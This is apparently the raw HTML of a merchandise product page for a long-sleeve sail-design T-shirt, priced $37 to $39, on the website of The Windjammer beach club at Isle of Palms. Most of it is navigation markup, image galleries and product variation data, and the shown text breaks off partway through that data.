						<div class="elementor-element elementor-element-b2232de hd_bar elementor-widget elementor-widget-global elementor-global-2165 elementor-widget-heading" data-id="b2232de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Charleston Premier Beach Club Since 1972</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ed16db0 hd_menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ed16db0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ed16db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://the-windjammer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://the-windjammer.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1452"><a href="https://the-windjammer.com/jammer-cams/" class="elementor-item">Jammer Cams</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://the-windjammer.com/deck-cam/" class="elementor-sub-item">Deck Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://the-windjammer.com/volleyball-cam/" class="elementor-sub-item">Beach Band Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://the-windjammer.com/beach-cam/" class="elementor-sub-item">Beach Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://the-windjammer.com/band-cam/" class="elementor-sub-item">Band Cam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://the-windjammer.com/menu/" class="elementor-item">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a class="elementor-item">Everything Else</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://the-windjammer.com/about/" class="elementor-sub-item">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://the-windjammer.com/windjammer-volleyball/" class="elementor-sub-item">Windjammer Volleyball</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://the-windjammer.com/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://the-windjammer.com/videos/" class="elementor-sub-item">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://the-windjammer.com/contact-us/" class="elementor-sub-item">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://the-windjammer.com/newsletter/" class="elementor-sub-item">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://the-windjammer.com/band-booking-info/" class="elementor-sub-item">Band Booking Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2448"><a href="https://the-windjammer.com/shop/" class="elementor-item">Merch</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed16db0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://the-windjammer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://the-windjammer.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1452"><a href="https://the-windjammer.com/jammer-cams/" class="elementor-item" tabindex="-1">Jammer Cams</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://the-windjammer.com/deck-cam/" class="elementor-sub-item" tabindex="-1">Deck Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://the-windjammer.com/volleyball-cam/" class="elementor-sub-item" tabindex="-1">Beach Band Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://the-windjammer.com/beach-cam/" class="elementor-sub-item" tabindex="-1">Beach Cams</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://the-windjammer.com/band-cam/" class="elementor-sub-item" tabindex="-1">Band Cam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://the-windjammer.com/menu/" class="elementor-item" tabindex="-1">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-504"><a class="elementor-item" tabindex="-1">Everything Else</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://the-windjammer.com/about/" class="elementor-sub-item" tabindex="-1">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://the-windjammer.com/windjammer-volleyball/" class="elementor-sub-item" tabindex="-1">Windjammer Volleyball</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://the-windjammer.com/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://the-windjammer.com/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://the-windjammer.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://the-windjammer.com/newsletter/" class="elementor-sub-item" tabindex="-1">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://the-windjammer.com/band-booking-info/" class="elementor-sub-item" tabindex="-1">Band Booking Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2448"><a href="https://the-windjammer.com/shop/" class="elementor-item" tabindex="-1">Merch</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-00abebe loc_hd elementor-widget elementor-widget-button" data-id="00abebe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.co.in/maps/place/1008+Ocean+Blvd,+Isle+of+Palms,+SC+29451,+USA/@32.784525,-79.792242,17z/data=!3m1!4b1!4m5!3m4!1s0x88fe73a604040b33:0x50f8d3a0418517e4!8m2!3d32.784525!4d-79.7900533" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Directions</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50e66d7 btn_hd elementor-widget elementor-widget-button" data-id="50e66d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://whollyticket.com/upcomingEvents/?id=67" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Tickets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="580" class="elementor elementor-580 elementor-location-single post-305 product type-product status-publish has-post-thumbnail product_cat-t-shirts first instock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-36b5c7d6 single_product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36b5c7d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fd74a79 animated-slow elementor-invisible" data-id="1fd74a79" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31a3ba0d single-image yes elementor-widget elementor-widget-woocommerce-product-images" data-id="31a3ba0d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-100x100.webp" data-thumb-alt="Long Sleeve Tees Sail Design" data-thumb-srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp"><img width="600" height="600" src="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-600x600.webp" class="wp-post-image" alt="Long Sleeve Tees Sail Design" data-caption="" data-src="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp" data-large_image="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-1.webp 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-100x100.webp" data-thumb-alt="Long Sleeve Tees Sail Design - Image 2" data-thumb-srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1.webp 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1.webp"><img width="600" height="600" src="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-600x600.webp" class="" alt="Long Sleeve Tees Sail Design - Image 2" data-caption="" data-src="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1.webp" data-large_image="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1.webp" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Spruce1.webp 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-100x100.webp" data-thumb-alt="Long Sleeve Tees Sail Design - Image 3" data-thumb-srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2.webp 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2.webp"><img width="600" height="600" src="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-600x600.webp" class="" alt="Long Sleeve Tees Sail Design - Image 3" data-caption="" data-src="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2.webp" data-large_image="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2.webp" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-600x600.webp 600w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-300x300.webp 300w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-150x150.webp 150w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2-100x100.webp 100w, https://the-windjammer.com/wp-content/uploads/2023/04/Brick-LS-Back-2.webp 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34ecbea3 pl60 animated-slow elementor-invisible" data-id="34ecbea3" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf08b9 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="68cf08b9" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Long Sleeve Tees Sail Design</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5b25eaeb elementor-widget elementor-widget-woocommerce-product-price" data-id="5b25eaeb" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span><span class="screen-reader-text">Price range: &#36;37.00 through &#36;39.00</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-64dc2e22 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="64dc2e22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://the-windjammer.com/product/long-sleeve-tees-sail-design/" method="post" enctype='multipart/form-data' data-product_id="305" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Gray&quot;,&quot;attribute_size&quot;:&quot;XXX Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Grey-LS-Back(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1.webp&quot;,&quot;alt&quot;:&quot;Grey-LS-Back(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1-600x857.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1-600x857.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1-210x300.webp 210w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Grey-LS-Back1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:857},&quot;image_id&quot;:309,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Berry&quot;,&quot;attribute_size&quot;:&quot;XXX Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Brick-LS-Back(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1.webp&quot;,&quot;alt&quot;:&quot;Brick-LS-Back(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1-600x857.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1-600x857.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1-210x300.webp 210w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Brick-LS-Back1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:857},&quot;image_id&quot;:310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2880,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;XXX Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:700,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:308,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Spruce&quot;,&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37,&quot;display_regular_price&quot;:37,&quot;image&quot;:{&quot;title&quot;:&quot;Spruce(1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp&quot;,&quot;alt&quot;:&quot;Spruce(1)&quot;,&quot;src&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-600x600.webp 600w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-300x300.webp 300w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-100x100.webp 100w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1-150x150.webp 150w, https:\/\/the-windjammer.com\/wp-content\/uploads\/2023\/04\/Spruce1.webp 700w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 